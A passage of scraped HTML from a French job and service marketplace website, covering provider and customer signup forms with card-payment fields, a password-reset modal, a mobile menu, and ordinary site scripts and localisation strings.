                          <input type="text" id="cd_number" name="cd_number" class="form-control">
                        </div>
                      </div>
                    </div>
                    <div class="col-md-4">
                      <div class="form-group">
                        <label>
                        CVC                        </label>
                        <div class="input-group"> <i class="input-group-addon fa fa-ellipsis-h"></i>
                          <input type="text" id="cd_cvc" name="cd_cvc" class="form-control">
                        </div>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="form-group has-select">
                        <label>
                        Sélectionnez Le Mois                        </label>
                        <select id="cd_month" name="cd_month" class="form-control sf-form-control sf-select-box" title="Sélectionnez Le Mois">
                          <option value="1">Janvier</option>
                          <option value="2">Février</option>
                          <option value="3">Mars</option>
                          <option value="4">Avril</option>
                          <option value="5">Peut</option>
                          <option value="6">Juin</option>
                          <option value="7">Juillet</option>
                          <option value="8">Août</option>
                          <option value="9">Septembre</option>
                          <option value="10">Octobre</option>
                          <option value="11">Novembre</option>
                          <option value="12">Décembre</option>
                        </select>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="form-group has-select">
                        <label>
                        Sélectionnez Année                        </label>
                        <select id="cd_year" name="cd_year" class="form-control sf-form-control sf-select-box"  title="Sélectionnez Année">
                          <option value="2026">2026</option><option value="2027">2027</option><option value="2028">2028</option><option value="2029">2029</option><option value="2030">2030</option><option value="2031">2031</option><option value="2032">2032</option><option value="2033">2033</option><option value="2034">2034</option><option value="2035">2035</option><option value="2036">2036</option><option value="2037">2037</option><option value="2038">2038</option><option value="2039">2039</option><option value="2040">2040</option><option value="2041">2041</option><option value="2042">2042</option><option value="2043">2043</option><option value="2044">2044</option><option value="2045">2045</option><option value="2046">2046</option><option value="2047">2047</option><option value="2048">2048</option><option value="2049">2049</option><option value="2050">2050</option><option value="2051">2051</option><option value="2052">2052</option><option value="2053">2053</option><option value="2054">2054</option><option value="2055">2055</option><option value="2056">2056</option><option value="2057">2057</option><option value="2058">2058</option><option value="2059">2059</option><option value="2060">2060</option><option value="2061">2061</option><option value="2062">2062</option><option value="2063">2063</option><option value="2064">2064</option><option value="2065">2065</option><option value="2066">2066</option><option value="2067">2067</option><option value="2068">2068</option><option value="2069">2069</option><option value="2070">2070</option><option value="2071">2071</option><option value="2072">2072</option><option value="2073">2073</option><option value="2074">2074</option><option value="2075">2075</option><option value="2076">2076</option>                        </select>
                      </div>
                    </div>
                  </div>
                  <div id="twocheckoutcardinfo" class="default-hidden">
                    <div class="col-md-8">
                      <div class="form-group">
                        <label>
                        Card Number                        </label>
                        <div class="input-group"> <i class="input-group-addon fa fa-credit-card"></i>
                          <input type="text" id="twocheckout_cd_number" name="twocheckout_cd_number" class="form-control">
                        </div>
                      </div>
                    </div>
                    <div class="col-md-4">
                      <div class="form-group">
                        <label>
                        CVC                        </label>
                        <div class="input-group"> <i class="input-group-addon fa fa-ellipsis-h"></i>
                          <input type="text" id="twocheckout_cd_cvc" name="twocheckout_cd_cvc" class="form-control">
                        </div>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="form-group has-select">
                        <label>
                        Sélectionnez Le Mois                        </label>
                        <select id="twocheckout_cd_month" name="twocheckout_cd_month" class="form-control sf-form-control sf-select-box" title="Sélectionnez Le Mois">
                          <option value="1">Janvier</option>
                          <option value="2">Février</option>
                          <option value="3">Mars</option>
                          <option value="4">Avril</option>
                          <option value="5">Peut</option>
                          <option value="6">Juin</option>
                          <option value="7">Juillet</option>
                          <option value="8">Août</option>
                          <option value="9">Septembre</option>
                          <option value="10">Octobre</option>
                          <option value="11">Novembre</option>
                          <option value="12">Décembre</option>
                        </select>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="form-group has-select">
                        <label>
                        Sélectionnez Année                        </label>
                        <select id="twocheckout_cd_year" name="twocheckout_cd_year" class="form-control sf-form-control sf-select-box"  title="Sélectionnez Année">
                          <option value="2026">2026</option><option value="2027">2027</option><option value="2028">2028</option><option value="2029">2029</option><option value="2030">2030</option><option value="2031">2031</option><option value="2032">2032</option><option value="2033">2033</option><option value="2034">2034</option><option value="2035">2035</option><option value="2036">2036</option><option value="2037">2037</option><option value="2038">2038</option><option value="2039">2039</option><option value="2040">2040</option><option value="2041">2041</option><option value="2042">2042</option><option value="2043">2043</option><option value="2044">2044</option><option value="2045">2045</option><option value="2046">2046</option><option value="2047">2047</option><option value="2048">2048</option><option value="2049">2049</option><option value="2050">2050</option><option value="2051">2051</option><option value="2052">2052</option><option value="2053">2053</option><option value="2054">2054</option><option value="2055">2055</option><option value="2056">2056</option><option value="2057">2057</option><option value="2058">2058</option><option value="2059">2059</option><option value="2060">2060</option><option value="2061">2061</option><option value="2062">2062</option><option value="2063">2063</option><option value="2064">2064</option><option value="2065">2065</option><option value="2066">2066</option><option value="2067">2067</option><option value="2068">2068</option><option value="2069">2069</option><option value="2070">2070</option><option value="2071">2071</option><option value="2072">2072</option><option value="2073">2073</option><option value="2074">2074</option><option value="2075">2075</option><option value="2076">2076</option>                        </select>
                      </div>
                    </div>
                  </div>
                  <div id="payulatamcardinfo" class="default-hidden">
                    <div class="col-md-12">
                      <div class="form-group">
                        <label>
                        Sélectionnez carte                        </label>
                       <select id="payulatam_signup_cardtype" name="payulatam_signup_cardtype" class="form-control sf-form-control sf-select-box"  title="Sélectionnez carte">
                                                  </select>
                      </div>
                    </div>
                    <div class="col-md-8">
                      <div class="form-group">
                        <label>
                        Card Number                        </label>
                        <div class="input-group"> <i class="input-group-addon fa fa-credit-card"></i>
                          <input type="text" id="payulatam_cd_number" name="payulatam_cd_number" class="form-control">
                        </div>
                      </div>
                    </div>
                    <div class="col-md-4">
                      <div class="form-group">
                        <label>
                        CVC                        </label>
                        <div class="input-group"> <i class="input-group-addon fa fa-ellipsis-h"></i>
                          <input type="text" id="payulatam_cd_cvc" name="payulatam_cd_cvc" class="form-control">
                        </div>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="form-group has-select">
                        <label>
                        Sélectionnez Le Mois                        </label>
                        <select id="payulatam_cd_month" name="payulatam_cd_month" class="form-control sf-form-control sf-select-box" title="Sélectionnez Le Mois">
                          <option value="01">Janvier</option>
                          <option value="02">Février</option>
                          <option value="03">Mars</option>
                          <option value="04">Avril</option>
                          <option value="05">Peut</option>
                          <option value="06">Juin</option>
                          <option value="07">Juillet</option>
                          <option value="08">Août</option>
                          <option value="09">Septembre</option>
                          <option value="10">Octobre</option>
                          <option value="11">Novembre</option>
                          <option value="12">Décembre</option>
                        </select>
                      </div>
                    </div>
                    <div class="col-md-6">
                      <div class="form-group has-select">
                        <label>
                        Sélectionnez Année                        </label>
                        <select id="payulatam_cd_year" name="payulatam_cd_year" class="form-control sf-form-control sf-select-box" title="Sélectionnez Année">
                          <option value="2026">2026</option><option value="2027">2027</option><option value="2028">2028</option><option value="2029">2029</option><option value="2030">2030</option><option value="2031">2031</option><option value="2032">2032</option><option value="2033">2033</option><option value="2034">2034</option><option value="2035">2035</option><option value="2036">2036</option><option value="2037">2037</option><option value="2038">2038</option><option value="2039">2039</option><option value="2040">2040</option><option value="2041">2041</option><option value="2042">2042</option><option value="2043">2043</option><option value="2044">2044</option><option value="2045">2045</option><option value="2046">2046</option><option value="2047">2047</option><option value="2048">2048</option><option value="2049">2049</option><option value="2050">2050</option><option value="2051">2051</option><option value="2052">2052</option><option value="2053">2053</option><option value="2054">2054</option><option value="2055">2055</option><option value="2056">2056</option><option value="2057">2057</option><option value="2058">2058</option><option value="2059">2059</option><option value="2060">2060</option><option value="2061">2061</option><option value="2062">2062</option><option value="2063">2063</option><option value="2064">2064</option><option value="2065">2065</option><option value="2066">2066</option><option value="2067">2067</option><option value="2068">2068</option><option value="2069">2069</option><option value="2070">2070</option><option value="2071">2071</option><option value="2072">2072</option><option value="2073">2073</option><option value="2074">2074</option><option value="2075">2075</option><option value="2076">2076</option>                        </select>
                      </div>
                    </div>
                  </div>
                  <div id="signupwiredinfo" class="default-hidden">
                    <div class="col-md-12 margin-b-20">
                                            </div>
                  </div>
                                                      <div class="col-md-12">
                    <div class="form-group">
                    <div class="checkbox sf-radio-checkbox">
                    <input type="checkbox" value="yes" name="providertermsncondition" id="providertermsncondition">
                    <label for="providertermsncondition">
                    Accepter nos termes et conditions Fournisseurs                    </label>
                  </div>
                  	</div>
                  </div>
                                                      <div id="providersignup_captcha"></div>
                                    <div class="col-md-12">
                    <input type="hidden" name="freemode" id="freemode" value="yes" />
                    <input type="hidden" name="signup_user_role" value="Provider" />
                    <input type="hidden" name="userregister" value="signup">
                    <input type="submit" class="btn btn-primary btn-block" name="user-register" value="Inscription" />
                  </div>
                  <div class="col-md-12 text-center"> <small><a href="javascript:;" class="loginform">
                    Déjà inscrit?                    </a></small> </div>
                </div>
              </form>
              <div class="sf-other-logins sf-other-login-one">
              	<ul class="row">
                	                    
                                    </ul>
              </div>
            </div>
            <!-- Customer form Template-->
            <div id="tab1" class="tab-pane fade">
              <form class="customer_registration" method="post">
                <div class="customer-bx clearfix row">
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_first_name" type="text" class="form-control" placeholder="Prénom(s)">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_last_name" type="text" class="form-control" placeholder="Nom">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_user_name" type="text" class="form-control" placeholder="Nom d&#039;utilisateur">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_user_email" type="text" class="form-control" placeholder="E-mail">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_password" type="password" class="form-control" placeholder="Mot de passe">
                    </div>
                  </div>
                  <div class="col-md-6">
                    <div class="form-group">
                      <input name="signup_confirm_password" type="password" class="form-control" placeholder="Confirmez mot de passe">
                    </div>
                  </div>
                                    <div class="col-md-12">
                  <div class="form-group">
                    <div class="checkbox sf-radio-checkbox">
                    <input type="checkbox" value="yes" name="customertermsncondition" id="customertermsncondition">
                    <label for="customertermsncondition">
                    Accepter nos termes et conditions clients                    </label>
                  </div>
                  </div>
                  </div>
                                                      <div id="customersignup_captcha"></div>
                                    <div class="col-md-12">
                    <input type="hidden" name="signup_user_role" value="Customer" />
                    <input type="submit" class="btn btn-primary btn-block" name="user-register" value="Inscription" />
                  </div>
                  <div class="col-md-12 text-center"> <small><a href="javascript:;" class="loginform">
                    Déjà inscrit?                    </a></small> </div>
                </div>
              </form>
              <div class="sf-other-logins sf-other-login-one">
              	<ul class="row">
                	                    
                                    </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="modal-footer bg-gray"> </div>
    </div>
    <!-- Forgot Password Template-->
    <div class="modal-content forgotpass-modal hidden">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">x</button>
        <h4 class="modal-title">
          Mot de passe oublié        </h4>
      </div>
      <div class="modal-body clearfix">
        <div class="row ">
          <form class="forgotpassform" method="post">
            <div class="col-md-12">
              <div class="form-group">
                <div class="input-group"> <i class="input-group-addon fa fa-user"></i>
                  <input name="fp_user_login" id="fp_user_login" type="text" class="form-control" placeholder="Nom d&#039;utilisateur ou e-mail">
                </div>
              </div>
            </div>
            <div class="col-md-12">
              <div class="form-group">
                <input type="hidden" name="action" value="resetpass" />
                <input type="submit" class="btn btn-primary btn-block" name="user-login" value="Réinitialiser Le Mot De Passe" />
              </div>
            </div>
            <div class="col-md-12 text-center"> <small><a href="javascript:;" class="regform">
              Vous n&#039;avez pas de compte?              </a> | <a href="javascript:;" class="loginform">
              Déjà inscrit?              </a></small> </div>
          </form>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal END-->

        <!-- BEGIN LOGO AREA -->
                <!-- END LOGO AREA -->

		<!-- BEGIN MENU BAR -->
		<div class="touchy-wrapper">

            <div class="touchy-wrapper-inner">

                <!-- BEGIN BACK BUTTON -->
                
                                                
                    <div class="touchy-back-button" onClick="history.back()">
                <span class="touchy-back-text-label-offset">
                                            
                                                    <div class="touchy-default-back"></div>
                        
                    
                </span>
            </div>
                                                    
                                <!-- END BACK BUTTON -->
                
                <!-- BEGIN CALL BUTTON -->
                
                                                                                    
                                <!-- END CALL BUTTON -->
                
                <!-- BEGIN EMAIL BUTTON -->
                
                                                <a href="mailto:infos@cmonjob.net" class="touchy-email-button">
        <span class="touchy-email-text-label-offset">
                            
                                    <div class="touchy-default-email-outer">
                        <div class="touchy-default-email-inner"></div>
                    </div>
                
            
        </span>
    </a>
                                        
                                <!-- END EMAIL BUTTON -->
                
                <!-- BEGIN SEARCH BUTTON -->
                
                                                <a href="" class="touchy-search-button touchy-toggle-search">
        <span class="touchy-search-text-label-offset">
            
                                    <div class="touchy-default-search-outer">
                        <div class="touchy-default-search-inner"></div>
                    </div>
                
            
        </span>
    </a>
                                        
                                <!-- END SEARCH BUTTON -->

                <!-- BEGIN WOO BUTTON -->
                
                                                                
                                <!-- END WOO BUTTON -->

                <!-- BEGIN MENU BUTTON -->
                                    <div href="" class="touchy-menu-button touchy-toggle-menu">
        <div class="touchy-menu-tooltip"></div>
        <span class="touchy-menu-text-label-offset">
                    <div class="touchy-default-menu"></div>
            </span>
</div>
                                <!-- END MENU BUTTON -->

            </div>
        
		</div>
		<!-- END MENU BAR -->
		
		<!-- BEGIN ACCORDION MENU -->
        <div class="touchy-by-bonfire-wrapper">
            <div class="touchy-overlay"><div class="touchy-overlay-inner"></div></div>
            <div class="touchy-by-bonfire smooth-scroll">
                <!-- BEGIN WIDGETS -->
                	
                <!-- END WIDGETS -->
                                <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cmonjob.net/">Accueil<div class="touchy-menu-item-description"></div></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cmonjob.net/?page_id=442">C&rsquo;est quoi c&rsquo;monjob?<div class="touchy-menu-item-description"></div></a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cmonjob.net/?page_id=77">Comment ça marche<div class="touchy-menu-item-description"></div></a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cmonjob.net/?page_id=86">Jobs<div class="touchy-menu-item-description"></div></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cmonjob.net/?page_id=88">Publier une offre<div class="touchy-menu-item-description"></div></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cmonjob.net/?page_id=95">Nous contacter<div class="touchy-menu-item-description"></div></a></li>
</ul></div>                <!-- BEGIN WIDGETS -->
                	
                <!-- END WIDGETS -->
            </div>
        </div>
		<!-- END ACCORDION MENU -->
        
        <!-- BEGIN SEARCH FIELD -->
        
            
                <div class="touchy-search-wrapper">
                    <form method="get" id="searchform" action="https://www.cmonjob.net/">
                        <input type="text" name="s" class="touchy-search-field" placeholder="Que recherchez-vous ?">
                        <div class="touchy-clear-search-wrapper">
                            <div class="touchy-clear-search"></div>                                                            <input type="submit" name="submit" class="touchy-search" value="Rechercher" />
                                                    </div>
                    </form>
                </div>

            
                <!-- END SEARCH FIELD -->
        
        <!-- BEGIN MENUBAR STICKY (if logo location not hidden) -->
                <!-- END MENUBAR STICKY (if logo location not hidden) -->
        
        <!-- BEGIN SLIDE-IN ON LOAD -->
                <!-- END SLIDE-IN ON LOAD -->

        <!-- BEGIN FADE OUT LOGO ON SCROLL -->
        <script>
        jQuery(window).scroll(function(){
        'use strict';
            jQuery(".touchy-logo, .touchy-logo-image").css("opacity", 1 - jQuery(window).scrollTop() / 50);
        });
        </script>
        <!-- END FADE OUT LOGO ON SCROLL -->
        
        <!-- BEGIN MENUBAR SHADOW SIZE INCREASE ON SCROLL (unless absolute or bottom positioning selected) -->
                <!-- END MENUBAR SHADOW SIZE INCREASE ON SCROLL (unless absolute or bottom positioning selected) -->
        
        <!-- BEGIN RETINA IMAGE SUPPORT (for logo image only) -->
                <!-- END RETINA LOGO IMAGE SUPPORT (for logo image only) -->

        <!-- BEGIN SEARCH FIELD AUTO-FOCUS (unless disabled) -->
                <script>
        jQuery(".touchy-toggle-search").on('click', function(e) {
        'use strict';
        e.preventDefault();
            if(jQuery('.touchy-search-wrapper').hasClass('touchy-search-wrapper-active'))
            {
                /* un-focus search field */
                jQuery('input.touchy-search-field:text').blur();
            } else {
                /* focus search field */
                jQuery('input.touchy-search-field:text').focus();
            }
        });
        </script>
                <!-- END SEARCH FIELD AUTO-FOCUS (unless disabled) -->

	    
                    <style>
            /* add padding to ensure that whatever content may be at the top of the site doesn't get hidden behind the menu */
                        html { padding-bottom:50px; }
            </style>
                
        
        <style>
        /* hide touchy between resolutions */
		@media ( min-width:500px) and (max-width:5000px) {
            html {
                            margin-top:0 !important;
                        }
            							/* add padding to ensure that whatever content may be at the top of the site doesn't get hidden behind the menu */
				html { padding-bottom:0px !important; }
					}
        </style>
    
    <div id="pwaforwp-add-to-home-click" style="background-color:rgb(62,142,44)" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated"> <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span><h3 style="color:rgb(255,255,255)">Version Mobile</h3><div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">Installer</div></div>	<div class="sf-services-panel-wrap">
        <div class="sf-services-panel-close"><i class="fa fa-close"></i></div>
        <div class="sf-services-panel-inner">
            <ul class="sf-services-panel-listing">
            </ul>
        </div>
    </div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='image-upload-css' href='https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/manage-uploads/image-upload.css' type='text/css' media='all' />
<link rel='stylesheet' id='image-manager-css' href='https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/manage-uploads/image-manager.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit" id="recaptcha-api-js"></script>
<script type="text/javascript" id="bootstrap-select-js-extra">
/* <![CDATA[ */
var param = {"not_valid":"Cette valeur n'est pas valide","email_exist":"E-mail existe d\u00e9j\u00e0","req":"Ce champ est obligatoire","are_you_sure":"\u00cates-vous s\u00fbr?","are_you_sure_cancel_membership":"\u00cates-vous s\u00fbr de vouloir annuler cette 0e membres?","are_you_sure_reset_business_hours":"\u00cates-vous s\u00fbr de vouloir r\u00e9initialiser fournisseurs heures d'ouverture?","are_you_sure_reactivate_membership":"\u00cates-vous s\u00fbr que vous voulez r\u00e9activer ce fournisseurs membres?","bulk_slots_warning":"All existing slots will be deleted for selected days after this bulk import.","are_you_sure_approve_mail":"\u00cates-vous s\u00fbr? Un courrier sera envoy\u00e9 au fournisseur apr\u00e8s approuver autometically.","login_user_name":"Le nom d'utilisateur est requis","login_password":"Mot de passe est requis","fp_user_login":"Veuillez entrer le nom d'utilisateur ou e-mail","signup_user_name":"Le nom d'utilisateur est requis","signup_first_name":"Le pr\u00e9nom est requis","signup_last_name":"Nom de famille est requis","signup_address":"Adresse","allowed_country":"Ce pays n'est pas autoris\u00e9","signup_city":"Veuillez s\u00e9lectionner la ville de la suggestion","nationality_req":"La nationalit\u00e9 est n\u00e9cessaire","signup_country":"Country is required","signup_user_email":"The input is not a valid email address","providertermsncondition":"Veuillez cocher la case","signup_password_empty":"Le mot de passe est requis et ne peut pas \u00eatre vide","signup_password_length":"Le mot de passe doit \u00eatre de 5 \u00e0 15 caract\u00e8res","signup_password_confirm":"Le mot de passe et sa confirmation ne sont pas les m\u00eames","primary_category":"Cat\u00e9gorie primaire est n\u00e9cessaire","category":"Category is required","min_cost":"Co\u00fbt Minimum est requis","allowed_booking":"Nombre de r\u00e9servations permis","edit_unavl":"Modifier Indisponibilit\u00e9","edit_offers":"Modifier Offre","select_date":"Veuillez s\u00e9lectionner la date","select_timeslot":"S\u00e9lectionnez cr\u00e9neaux horaires","select_timeslot_req":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","select_checkbox":"Veuillez choisir au moins une case \u00e0 cocher","region":"La r\u00e9gion est n\u00e9cessaire","change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut?","no_data":"Pas de donn\u00e9es disponibles sur le serveur","postal_code":"Le Code Postal est requis","edit_service":"Modifier service","edit_article":"Edit Article","edit_applied_job":"Edit Applied Job","view_applied_job":"View Applied Job","service_name":"Nom du Service est requis","select_payment":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","set_key":"Please set secret and publish key for stripe","pub_key":"Vous n'avez pas d\u00e9fini un valide publiables cl\u00e9","change_complete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut pour la terminer?","change_incomplete_status":"\u00cates-vous s\u00fbr de vouloir changer le statut incomplet?","member":"Nom du membre est requise","anyone":"Any One","assign_member":"Assigner \u00e0 un membre","add_feedback":"Ajouter Commentaires","feedback":"Commentaires","edit_booking":"Modifier La R\u00e9servation","rating":"Veuillez donner une note","comment":"Veuillez entrer un commentaire","any_member":"Veuillez s\u00e9lectionner n'importe quel membre","timeslot_member":"Veuillez s\u00e9lectionner un cr\u00e9neau horaire ou membre","add_invoice":"Ajouter facture","desc_req":"Description","price":"Le prix est n\u00e9cessaire","due_date":"La date d'\u00e9ch\u00e9ance est n\u00e9cessaire","edit_invoice":"Modifier la facture","reminder_mail":"Send Reminder Mail","comment_text":"Commentaires","cancel":"Annuler","cancel_sub":"\u00cates-vous s\u00fbr de vouloir annuler l'abonnement?","edit_featured_price":"Edit Price","cancel_featured":"\u00cates-vous s\u00fbr de vouloir annuler vedette\/en vedette la demande?","customer_name":"Nom du client est requise","add_to_fav":"Ajouter dans vos favoris","select_service":"Veuillez s\u00e9lectionner au moins un service","otp_mail":"Veuillez v\u00e9rifier le courrier \u00e9lectronique pour OTP","otp_pass":"Veuillez entrer le mot de passe otp","otp_right":"Veuillez ins\u00e9rer un code otp correct","reconfirm_email":"Veuillez re-confirmer l'adresse e-mail","gen_otp":"Generate One time Password to Confirm Email","edit_text":"Modifier","state":"L'\u00e9tat est r\u00e9quisitionn\u00e9","city":"La ville est requise","service_not_avl":"Service non disponible dans votre r\u00e9gion","notavl_select_service":"Service non disponible dans votre r\u00e9gion ou S\u00e9lectionner au moins un service","region_and_service":"Veuillez s\u00e9lectionner une r\u00e9gion et au moins un service","timeslot":"Veuillez s\u00e9lectionner cr\u00e9neaux horaires","member_select":"Veuillez s\u00e9lectionner le membre","my_fav":"Mon favoris","booking_suc":"Congratuations! Votre r\u00e9servation effectu\u00e9e avec succ\u00e8s.","postcode_not_avl":"Le Code Postal n'est pas disponible","submit_now":"Envoyer Maintenant","next_text":"Suivant","paynow":"Payer Maintenant","dt_first":"Premi\u00e8re","dt_last":"Derni\u00e8re","dt_previous":"Pr\u00e9c\u00e9dent","dt_next":"Suivant","dt_search":"Recherche","dt_show":"Montrer","dt_entries":"entr\u00e9es","dt_showing":"Affichage","dt_to":"pour","dt_of":"de","lang":"fr-FR","hire_if_booking_off_msg":"Recruter sans reservation","select_plan":"Veuillez s\u00e9lectionner un forfait","add_city":"Ajouter nouvelle ville","latlng_notfound":"Lattitude et longitude ne peuvent \u00eatre trouv\u00e9es","captcha_validate":"Le code de Validation ne correspond pas!","no_result":"Pas de r\u00e9sultats appari\u00e9s","only_digits":"Veuillez saisir uniquement des chiffres","not_selected":"Rien n'a \u00e9t\u00e9 s\u00e9lectionn\u00e9","empty_table":"Pas de donn\u00e9es disponibles dans le tableau","captchaverify":"Veuillez v\u00e9rifier le code captcha","enablebusiness":"Enable Claim Business","disbalebusiness":"Disable Claim Business","applied":"Appliqu\u00e9e","group_req":"Veuillez ins\u00e9rer le nom du groupe","video_req":"Veuillez ins\u00e9rer l'url de la vid\u00e9o","google_client_id_req":"Veuillez ins\u00e9rer Google Client ID","google_client_secret_req":"Veuillez ins\u00e9rer Google Secrets du Client","perpersion":"Item","perhour":"Heure","perpersion_short":"Item","perhour_short":"Hr","radius_search":"Veuillez remplir l'adresse pour effectuer une recherche par rayon","show_more":"Show More Location","show_less":"Show Less Location","currencysymbol":"FCFA","only_numeric":"Entrez uniquement des nombres","yourname":"Votre nom","email":"E-mail","website":"Site web","entercomments":"Entrez vos commentaires...","approve_request":"\u00cates-vous s\u00fbr de vouloir approuver?","make_unfeatured":"Do you want to make this provider Unfeatured?","make_unbloacked":"Do you want to make this provider Unblocked?","currentvalue":"Valeur actuelle","bookings_schedule":"Calendrier des r\u00e9servations","select_starttime":"Veuillez s\u00e9lectionner l'heure de d\u00e9but","select_endtime":"Veuillez s\u00e9lectionner l'heure de fin","start_endtime_balance":"Heure de fin doit \u00eatre sup\u00e9rieure \u00e0 l'heure de d\u00e9but","select_interval":"Veuillez s\u00e9lectionner un interval de temps","change_interval_warning":"After change current interval existing slots will be lost.","select_weekday":"Veuillez s\u00e9lectionner au moins un jour de la semaine","payto_provider_confirm":"\u00cates-vous s\u00fbr que vous voulez payer, fournisseur","payto_provider_change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut de paiement de l'attente \u00e0 pay\u00e9?","edit_member":"Modifier Membre","remain_on_same_page":"Rester sur la  m\u00eame page","continue_lable":"Continuer","complete_booking_and_pay":"If you press ok then funds will be released by admin to provider.","file_message":"Veuillez choisir un fichier","csv":"Le fichier doit \u00eatre un fichier CSV","import_success":"Providers Import Successfully","days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes","select_hours_text":"Veuillez ins\u00e9rer les heures de service","unavl_days":"S\u00e9lectionnez jours indisponible","select_option":"Veuillez s\u00e9lectionner l'option ci-dessus","valid_number":"Veuillez ins\u00e9rer un num\u00e9ro valide","booking_dates":"Veuillez s\u00e9lectionner les dates","select_region":"Veuillez s\u00e9lectionner la r\u00e9gion","insert_zipcode":"Veuillez ins\u00e9rer le code postal","insufficient_wallet_amount":"Insufficient wallet amount. Please <a href=\"https:\/\/www.cmonjob.net\/?page_id=21&tabname=wallet\" target=\"_blank\">add balance<\/a> to wallet","amount_range":"Veuillez ins\u00e9rer le montant entre 0 \u00e0 0","payment_method_req":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","quote_reply":"R\u00e9ponse au devis","edit_experience":"Modifier Exp\u00e9rience","set_member_timeslot":"D\u00e9finir des cr\u00e9neaux horaires","wallet":"Porte-monnaie","wallet_balance":"Wallet Balance","checkout":"Checkout","skip_payment":"Skip Payment","have_coupon":"Avez-vous un code promo ? ","verify":"V\u00e9rifier","email_req":"Veuillez remplir l'e-mail adresse pour continuer ","edit_certificates":"Modifier certificat","edit_qualification":"Modifier La Qualification","username_exist":"Nom d'utilisateur existe d\u00e9j\u00e0","edit_string":"Modifier","price_req":"Veuillez saisir prix","declinereason":"Courte description de la raison du refus","sEmptyTable":"Pas de donn\u00e9es disponibles dans le tableau","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Affichage 0 \u00e0 0","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Chargement...","sProcessing":"Processing...","sSearch":"Recherche:","sZeroRecords":"Aucun enregistrement correspondant n'trouv\u00e9","sFirst":"Premi\u00e8re","sLast":"Derni\u00e8re","sNext":"Suivant","sPrevious":"Pr\u00e9c\u00e9dente","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending","routing_number":"Routing Number","account_number":"Account Number","iban_number":"IBAN Number","sort_code":"Code de tri","invitation_sent":"Invitation Envoy\u00e9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/bootstrap-select.min.js" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/jquery.bootstrap-touchspin.js" id="bootstrap-touchspin-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/waypoints-min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/counterup.min.js" id="counterup-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyA-qL4sHD9fRtyyvoLNouzHAQdYDICjuZ8&amp;types=(cities)&amp;libraries=places&amp;language=fr" id="google-map-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/bootstrap-toggle.min.js" id="bootstrap-toggle-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/ratings/star-rating.js" id="star-rating-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/sf-booking//js/encoder.js" id="service_finder-js-encoder-js"></script>
<script type="text/javascript" id="service_finder-js-form-validation-js-extra">
/* <![CDATA[ */
